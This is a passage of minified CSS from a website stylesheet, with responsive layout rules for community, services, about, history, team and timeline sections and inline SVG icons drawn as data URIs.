lex-start;flex-grow:1;height:100%}.community-index__subtitle{margin-bottom:auto;line-height:1.2}@media(max-width:768px){.community-index__subtitle{margin-bottom:103px}.community-index__subtitle .space{display:none}}@media(max-width:640px){.community-index__subtitle{margin-bottom:89px;font-size:54px}}.community-index__text{margin-top:auto;margin-bottom:1.75rem}@media(max-width:1024px){.community-index__text{margin-bottom:16px;line-height:1.5}}@media(max-width:640px){.community-index__text{margin-bottom:12px;font-size:16px}}.community-index__link{font-size:1.25rem;letter-spacing:-.04em}@media(max-width:1024px){.community-index__link .button__icon{--size:16px!important;margin-left:14px!important}}.community-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.community-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.community-index .tns-outer{position:relative}.community-index .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.community-index .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.community-index .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.community-index .tns-nav{right:32px}}@media(max-width:768px){.community-index .tns-nav{right:22px}}@media(max-width:640px){.community-index .tns-nav{right:15px}}.services-index{display:flex;gap:1px;background-color:var(--blue-dark)}@media(max-width:992px){.services-index{flex-direction:column;gap:0}}.services-index__item{--width:calc(100% / 2 - 1px / 2);--hover-width:59%;position:relative;display:flex;flex-direction:column;align-items:center;width:var(--width);min-height:var(--100vh);box-sizing:border-box;margin:0;padding:1.5rem;padding-top:30vh;border-bottom:1px solid var(--blue-dark);background-color:var(--gray-light);transition:all .3s ease-out}@media(max-width:992px){.services-index__item{justify-content:center;width:auto;min-height:480px;padding-top:1.5rem}}@media(max-width:640px){.services-index__item{min-height:370px}.services-index__item._rent .services-index__tags-item:nth-child(1){order:4}.services-index__item._rent .services-index__tags-item:nth-child(2){order:2}.services-index__item._rent .services-index__tags-item:nth-child(3){order:3}.services-index__item._rent .services-index__tags-item:nth-child(4){order:1}}@media(min-width:993px){.services-index__item:hover{width:var(--hover-width);color:var(--white)}.services-index__item:hover._violet{background-color:var(--violet-dark)}.services-index__item:hover._green{background-color:var(--green-dark)}.services-index__item:hover .services-index__link-icon{display:block}.services-index__item:hover .services-index__tags{margin:0 calc(var(--hover-width)/8)}.services-index__item:nth-child(odd){animation:zIndexDown .3s ease-out forwards}.services-index__item:nth-child(odd):hover{margin-right:calc(var(--width) - var(--hover-width));animation:zIndexUp .3s ease-out forwards}.services-index__item:nth-child(even):hover{margin-left:calc(var(--width) - var(--hover-width))}}.services-index__link{display:flex;align-items:baseline;-moz-column-gap:.2ch;column-gap:.2ch;margin-bottom:1.5rem;transition:color .3s ease-out}@media(max-width:1440px){.services-index__link{margin-bottom:16px}}@media(max-width:992px){.services-index__link{display:flex;align-items:center;-moz-column-gap:32px;column-gap:32px;margin-bottom:26px}}@media(max-width:640px){.services-index__link{margin-bottom:13px}}.services-index__link-icon{--arrow-size:calc(var(--font-size-h2) * 0.75);position:relative;z-index:1;display:none;flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size)}@media(max-width:1280px){.services-index__link-icon{--arrow-size:calc(var(--font-size) * 0.75);--font-size:80px}}@media(max-width:992px){.services-index__link-icon{display:block;--arrow-size:64px;margin-bottom:12px}}@media(max-width:640px){.services-index__link-icon{--font-size:40px;--arrow-size:40px;margin-bottom:7px}}@media(max-width:374px){.services-index__link-icon{--font-size:42px}}.services-index__link-text{position:relative;z-index:1;display:inline-block}@media(max-width:1280px){.services-index__link-text{font-size:80px}}@media(max-width:640px){.services-index__link-text{font-size:54px}}@media(max-width:374px){.services-index__link-text{font-size:42px}}.services-index__tags{position:relative;z-index:1;display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;transition:color .3s ease-out,margin .3s ease-out;pointer-events:none;max-width:37.5rem}@media(max-width:1440px){.services-index__tags{gap:8px}}@media(max-width:1280px){.services-index__tags{max-width:31.25rem}}@media(max-width:1024px){.services-index__tags{max-width:28.125rem}}@media(max-width:992px){.services-index__tags{max-width:none}}@media(max-width:640px){.services-index__tags{justify-content:center}}.services-index__tags-item{font-size:1rem!important;padding-top:.2em!important}@media(max-width:1440px){.services-index__tags-item{font-size:18px!important}}@media(max-width:640px){.services-index__tags-item{padding-top:.1em!important;font-size:14px!important}}@media(max-width:374px){.services-index__tags-item{padding-top:.2em!important;font-size:12px!important}}@keyframes zIndexUp{from{z-index:0}to{z-index:2}}@keyframes zIndexDown{from{z-index:2}to{z-index:0}}.tours-index__title{padding-inline:var(--container-padding)}.about-slider{background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.about-slider__section-wrapper{overflow:hidden}.about-slider__section{--padding-y:9.9174vh;position:relative;display:flex;height:var(--100vh);padding:var(--padding-y) var(--container-padding);box-sizing:border-box}.about-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.about-slider__section{--padding-y:10.8597vh}}@media(max-width:1024px){.about-slider__section{--padding-y:10.7692vh}}@media(max-width:768px){.about-slider__section{flex-direction:column;height:auto;--padding-y:65px}.about-slider__section::after{display:none}}@media(max-width:640px){.about-slider__section{--padding-y:43px}}.about-slider__col{position:relative;display:flex;flex-shrink:0;flex-direction:column;justify-content:space-between}.about-slider__col._full-height{padding:var(--padding-y) var(--container-padding);margin-block:calc(0px - var(--padding-y))}@media(max-width:768px){.about-slider__col._full-height{margin:0 calc(0px - var(--container-padding))}}.about-slider__col._full-screen-width{padding-inline:var(--container-padding);width:100%;flex-shrink:0}@media(max-width:768px){.about-slider__col._full-screen-width{padding:0}}.about-slider__col._first{margin-right:17.6875rem}@media(max-width:1440px){.about-slider__col._first{margin-right:139px}}@media(max-width:1024px){.about-slider__col._first{margin-right:53px}}@media(max-width:768px){.about-slider__col._first{margin-right:0;padding-bottom:56px}}@media(max-width:640px){.about-slider__col._first{padding-bottom:39px}}.about-slider__col._second{flex-direction:row;align-items:flex-end;padding-right:15.5rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.about-slider__col._second{padding-left:28px;padding-right:192px}}@media(max-width:1024px){.about-slider__col._second{padding-right:144px}}@media(max-width:768px){.about-slider__col._second{flex-direction:column;align-items:flex-start;margin-bottom:56px;padding-inline:var(--container-padding);padding-top:0;padding-bottom:144px}}@media(max-width:640px){.about-slider__col._second{padding-bottom:96px;margin-bottom:42px}}.about-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover;max-height:none}.about-slider__img img{max-height:none}.about-slider__img._first{width:85rem;height:100%}@media(max-width:1440px){.about-slider__img._first{width:937px}}@media(max-width:1024px){.about-slider__img._first{width:659px}}@media(max-width:768px){.about-slider__img._first{width:100%;height:448px}}@media(max-width:640px){.about-slider__img._first{height:348px}}.about-slider__img._second img{width:48rem;height:50.6198vh}@media(max-width:1440px){.about-slider__img._second img{width:622px;height:321px}}@media(max-width:1024px){.about-slider__img._second img{width:454px;height:262px}}@media(max-width:768px){.about-slider__img._second img{width:100%;height:auto}}.about-slider__logo-placeholder{position:absolute;bottom:0;left:0;width:100vw;pointer-events:none}@media(max-width:768px){.about-slider__logo-placeholder{bottom:0;width:calc(100% - var(--container-padding)*2)}}.about-slider__logo-img{margin-top:auto;flex-shrink:0;margin-right:5.125rem;margin-bottom:-1.5rem;width:2750px}@media(max-width:1440px){.about-slider__logo-img{width:2400px;min-height:296px;margin-right:58px;margin-bottom:-16px}}@media(max-width:768px){.about-slider__logo-img{display:flex;align-items:flex-end;box-sizing:border-box;width:3440px;height:var(--100vh);margin:0;margin-bottom:91px;padding-bottom:35px}.about-slider__logo-img svg{height:412px!important}}@media(max-width:640px){.about-slider__logo-img{width:1600px;margin-bottom:74px;padding-bottom:30px}.about-slider__logo-img svg{height:197px!important}}.about-slider__title{margin-bottom:11.25rem}@media(max-width:1440px){.about-slider__title{margin-top:8px}}@media(max-width:768px){.about-slider__title{margin-top:0;margin-bottom:137px}}@media(max-width:640px){.about-slider__title{margin-bottom:181px}}.about-slider__text._first{max-width:42.3125rem}.about-slider__text._second{max-width:45.3125rem;margin-right:16.125rem;margin-bottom:-.375rem;font-size:2.75rem}@media(max-width:1440px){.about-slider__text._second{margin-right:192px}}@media(max-width:1024px){.about-slider__text._second{margin-right:144px;font-size:30px}}@media(max-width:768px){.about-slider__text._second{margin-right:0;margin-bottom:141px}}@media(max-width:640px){.about-slider__text._second{margin-bottom:96px;font-size:22px}}.about-slider__quote-text{margin-bottom:.75rem}@media(max-width:1440px){.about-slider__quote-text{max-width:830px;font-size:44px}}@media(max-width:1024px){.about-slider__quote-text{max-width:645px;font-size:30px}}@media(max-width:640px){.about-slider__quote-text{max-width:645px;margin-bottom:6px;font-size:22px}}.about-slider__quote-author{margin-bottom:3rem}@media(max-width:1440px){.about-slider__quote-author{margin-bottom:30px}}@media(max-width:1024px){.about-slider__quote-author{font-size:16px}}@media(max-width:640px){.about-slider__quote-author{margin-bottom:22px;font-size:14px}}.services-content{display:flex;flex-direction:column;gap:7.75rem;padding-bottom:var(--container-padding)}@media(max-width:1440px){.services-content{gap:96px}}@media(max-width:1280px){.services-content{gap:72px}}@media(max-width:640px){.services-content{gap:48px}}.services-content__block{display:flex;flex-direction:column;gap:3.5rem}@media(max-width:1440px){.services-content__block{gap:48px}}@media(max-width:1280px){.services-content__block{gap:32px}}@media(max-width:640px){.services-content__block{gap:24px}}.services-content__block._1{gap:1.5rem}.services-content__text{max-width:60rem}@media(max-width:1440px){.services-content__text{max-width:1024px}}@media(max-width:1280px){.services-content__text{max-width:794px}}@media(max-width:992px){.services-content__text{max-width:none}}.services-content__accordions{display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1280px){.services-content__accordions{gap:20px}}@media(max-width:640px){.services-content__accordions{gap:16px}}.services-content__cards{display:grid;grid-template-columns:repeat(4,1fr);width:100%;gap:1rem;padding-bottom:1rem}@media(max-width:1280px){.services-content__cards{grid-template-columns:repeat(2,1fr)}}@media(max-width:640px){.services-content__cards{grid-template-columns:repeat(1,1fr)}}.services-price__row{display:flex;align-items:flex-end;padding-block:1rem;border-bottom:1px solid rgba(50,68,129,.2);gap:1.5rem}@media(max-width:640px){.services-price__row{display:grid;grid-template-areas:"name name" "price qty";grid-template-columns:repeat(2,1fr);padding-top:0;padding-bottom:15px;gap:16px}}.services-price__row:not(:last-child){margin-bottom:1rem}.services-price__name{width:38.5rem;grid-area:name}@media(max-width:1440px){.services-price__name{width:520px}}@media(max-width:1280px){.services-price__name{width:360px}}@media(max-width:992px){.services-price__name{width:336px}}.services-price__price{width:18.5rem;grid-area:price;color:var(--gray-dark)}@media(max-width:1440px){.services-price__price{width:248px}}@media(max-width:1280px){.services-price__price{width:360px}}@media(max-width:992px){.services-price__price{width:173px;color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:18px;line-height:23px}}.services-price__qty{opacity:.5;grid-area:qty}@media(max-width:640px){.services-price__qty{text-align:right}}.history{--scroll-offset:calc(var(--timeline-height) + var(--header-height) - 1px);position:relative;border-bottom:1px solid var(--blue-dark);margin-top:calc(0px - var(--scroll-offset));padding-top:var(--scroll-offset)}.history._quote{margin-top:0;padding-block:7.75rem}@media(max-width:1440px){.history._quote{padding-block:96px}}@media(max-width:1024px){.history._quote{padding-block:72px}}@media(max-width:768px){.history._quote{padding-block:32px}}@media(max-width:768px){.history._history-1988 .history__col-inner{min-height:561px}}@media(max-width:640px){.history._history-1988 .history__col-inner{min-height:506px}}.history._today .history__subtitle{margin-top:0}@media(max-width:768px){.history._today .history__col-inner{min-height:338px}}@media(max-width:640px){.history._today .history__col-inner{min-height:345px}}.history__row{position:relative;display:flex;-moz-column-gap:1px;column-gap:1px;background-color:var(--blue-dark)}.history__row._reverse{flex-direction:row-reverse}.history__row._reverse .history__col:nth-child(1){padding-right:0;padding-left:calc(var(--container-padding)/2)}.history__row._reverse .history__col:nth-child(2){padding-left:0;padding-right:calc(var(--container-padding)/2)}@media(max-width:768px){.history__row._reverse{flex-direction:column}.history__row._reverse .history__col{padding:var(--container-padding)}.history__row._reverse .history__col:nth-child(1),.history__row._reverse .history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__row{flex-direction:column;gap:46px;padding-block:36px;padding-bottom:22px;background-color:var(--gray-light)}}@media(max-width:640px){.history__row{gap:35px;padding-block:25px;padding-bottom:15px}}.history__col{--width:calc(692 / 1728 * 100%);--padding-y:var(--container-padding);position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1;box-sizing:border-box;min-height:var(--100vh);padding-block:var(--padding-y);background-color:var(--gray-light)}.history__col:nth-child(1){width:var(--width);padding-right:calc(var(--container-padding)/2)}@media(max-width:1440px){.history__col:nth-child(1){--width:calc(578 / 1440 * 100%)}}@media(max-width:1024px){.history__col:nth-child(1){--width:calc(496 / 1024 * 100%)}}@media(max-width:768px){.history__col:nth-child(1){--width:100%;padding:0}}.history__col:nth-child(2){padding-left:calc(var(--container-padding)/2)}@media(max-width:768px){.history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__col{min-height:auto;padding-inline:var(--container-padding)}}.history__col-inner{display:flex;flex-direction:column;min-height:calc(var(--100vh) - var(--container-padding)*2 - var(--timeline-height))}@media(max-width:768px){.history__col-inner{min-height:396px}}@media(max-width:640px){.history__col-inner{min-height:348px}}.history__year{margin-bottom:auto;line-height:1.1}@media(max-width:1024px){.history__year{font-size:64px}}@media(max-width:768px){.history__year{font-size:80px}}@media(max-width:640px){.history__year{font-size:54px}}.history__subtitle{margin-block:2rem}@media(max-width:1440px){.history__subtitle{margin-block:21px}}@media(max-width:1024px){.history__subtitle{margin-block:16px}}.history__text{max-width:37.4375rem}.history__text *+p{margin-top:1.5rem}.history__text .history__lg-text{margin-top:1em}@media(max-width:768px){.history__text{max-width:none}}.history__img-wrapper{display:flex;flex-direction:column}.history__img{width:100%;margin-bottom:1.5rem}.history__img img{width:100%}@media(max-width:1024px){.history__img{margin-bottom:16px}}.history__quote-text{margin-bottom:1rem}.history__line{position:absolute;z-index:0}.history__line._x{bottom:-1px;left:0;width:100%;height:1px}.history__line._x::after,.history__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.history__line._x::before{left:0}.history__line._x::after{right:0}.history__line._x.is-animated::after,.history__line._x.is-animated::before{width:0}.history__line._y{top:0;left:0;width:100%;height:20%}.history__line._y::before{content:"";position:absolute;bottom:-400%;left:0;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}.history__line._y.is-animated::before{height:0}@media(max-width:768px){.history__line{display:none}}.team__title{margin-top:11rem;margin-bottom:3.6875rem}@media(max-width:1440px){.team__title{margin-bottom:40px}}@media(max-width:1024px){.team__title{margin-top:76px;margin-bottom:29px}}@media(max-width:768px){.team__title{margin-top:56px;margin-bottom:24px}}@media(max-width:640px){.team__title{margin-bottom:16px}}.team__list{--gap:1px;display:flex;flex-wrap:wrap;background-color:var(--blue-dark)}.team__list._distribution .team__item{box-sizing:border-box;min-height:31.25rem;height:auto}.team__list._distribution .team__item._active{height:auto;min-height:auto;background-color:var(--blue-dark)}.team__list._distribution .team__item._active::after{display:none}@media(max-width:1728px)and (min-width:1440px){.team__list._distribution .team__item{min-height:500px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.team__list._distribution .team__item{min-height:calc(420px + 80*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.team__list._distribution .team__item{min-height:calc(280px + 140*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.team__list._distribution .team__item{min-height:280px}}@media(max-width:992px){.team__list._distribution{border-bottom:1px solid var(--blue-dark)}.team__list._distribution .team__item:nth-child(n+10){display:none}}@media(max-width:640px){.team__list._distribution .team__item{height:auto;padding-bottom:0;min-height:240px}.team__list._distribution .team__item._active{height:auto;min-height:240px;background-color:var(--blue-dark)}.team__list._distribution .team__item .team__item-photo{height:240px;transform:none}.team__list._distribution .team__item:nth-child(n+3){display:none}}.team__item{--cols-number:4;--gaps-number:calc(var(--cols-number) - 1);--width:calc(100% / var(--cols-number));--button-size:2rem;--button-pos:1.5rem;position:relative;padding-bottom:var(--width);height:0;width:var(--width);overflow:hidden;cursor:pointer;transition:width .3s ease-out;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.team__item::after{content:"";position:absolute;top:var(--button-pos);right:var(--button-pos);width:var(--button-size);height:var(--button-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M16%205.333v21.334M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:background .3s ease-out,opacity .3s ease-out}.team__item:hover::after{opacity:1}.team__item._active{--cols-number:2;padding-bottom:25%}.team__item._active::after{z-index:1;opacity:1;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E')}.team__item._active .team__item-photo{transform:scale(1.02);opacity:0;pointer-events:none}.team__item._active .team__item-details{pointer-events:all;animation:fadeIn .3s ease-out .3s forwards}@media(max-width:992px){.team__item._active{--cols-number:1.5;padding-bottom:33.3333333333%}}@media(max-width:640px){.team__item._active{padding-bottom:100%}}.team__item._neighbor{--cols-number:8;padding-bottom:25%}@media(max-width:992px){.team__item._neighbor{--cols-number:6;padding-bottom:33.3333333333%}}.team__item._opening .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-details{opacity:0;transition:none;pointer-events:none}.team__item._prev .team__item-photo{-o-object-position:left;object-position:left}.team__item._white-bg{background-color:var(--white)}@media(max-width:992px){.team__item{--cols-number:3}}@media(max-width:640px){.team__item{--width:100%}}.team__item-details{position:absolute;z-index:1;top:0;left:0;display:flex;flex-direction:column;box-sizing:border-box;height:100%;padding:2rem;color:var(--white);background-color:var(--blue-dark);opacity:0;pointer-events:none}@media(max-width:1280px){.team__item-details{padding:20px}}@media(max-width:767px){.team__item-details{padding:16px}}.team__item-name{margin-bottom:.5rem}@media(max-width:767px){.team__item-name{margin-bottom:0}}@media(max-width:640px){.team__item-name{margin-bottom:8px}}.team__item-title{opacity:.6}@media(max-width:767px){.team__item-title{font-size:12px}}.team__item-info{margin-top:auto}.team__item-info p+p{margin-top:1em}@media(max-width:1280px){.team__item-info{font-size:12px;line-height:16px}}.team__item-photo{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transform:scale(1);transition:transform .3s ease-out .3s,opacity .3s ease-out}@keyframes fadeIn{to{opacity:1}}.timeline{--c-base:rgba(65, 92, 152, 0.4);--c-active:var(--blue-dark);display:flex;box-sizing:border-box;height:var(--timeline-height);padding-top:2rem;padding-bottom:1.5rem;border-bottom:1px solid currentColor;color:var(--c-base);background-color:var(--white)}@media(max-width:1024px){.timeline{padding-top:19px;padding-bottom:21px}}@media(max-width:640px){.timeline{padding-top:15px;padding-bottom:13px;overflow:auto}}.timeline__container{position:relative;display:flex}.timeline__container::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5